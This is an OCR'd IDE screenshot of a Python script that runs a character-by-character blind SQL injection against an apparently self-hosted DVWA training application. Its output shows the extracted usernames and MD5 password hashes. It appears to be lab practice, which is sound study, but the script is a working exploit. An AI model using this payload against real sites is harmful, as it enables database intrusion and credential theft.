 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
1: Project
sqlbind
16 4
2 import re
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/" \
9 "?id=1'and ascii(substr((select group_concat(user,'=',password) from users),"+str(i)+",1))="+str(j)+"%23&Submit=Submit#"
10 html=requests.get(url,cookies=cookie)
11 #print(html.text)
12 z=re.findall(r,html.text,re.S)
13 if(z):
14 a+=chr(j)
15 break
16 print(a)
17
for i in range(100) for j in range(31,129)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
admin=e10adc3949ba59abbe56e057f20f883e,gordonb=e99a18c428cb38d5f260853678922e03,1337=8d3533d75ae2c3
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 7:28 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
T
PC
16:52
2023/2/9